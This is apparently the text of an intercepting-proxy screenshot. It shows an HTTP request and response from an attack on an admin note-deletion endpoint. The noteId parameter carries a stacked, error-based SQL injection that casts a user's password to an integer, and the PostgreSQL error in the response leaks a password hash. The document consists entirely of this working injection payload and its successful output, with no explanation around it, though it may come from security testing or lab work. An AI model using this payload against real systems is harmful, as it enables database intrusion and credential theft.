 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+SELECT+1+/+CAST((SELECT+password+FROM+users+LIMIT+1+OFFSET+7)+AS+
INTEGER)%3b+-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 468
8 Date: Sat, 20 Sep 2025 02:41:43 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; SELECT 1 / CAST((SELECT password FROM users LIMIT 1 OFFSET 7) AS INTEGER); --';]; ERROR:
invalid input syntax for type integer: "YDA64iuZiGG847KPM+7BvnWKITyGyTwHbb6fVYwRx1I=
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "YDA64iuZiGG847KPM+7BvnWKITyGyTwHbb6fVYwRx1I=""
}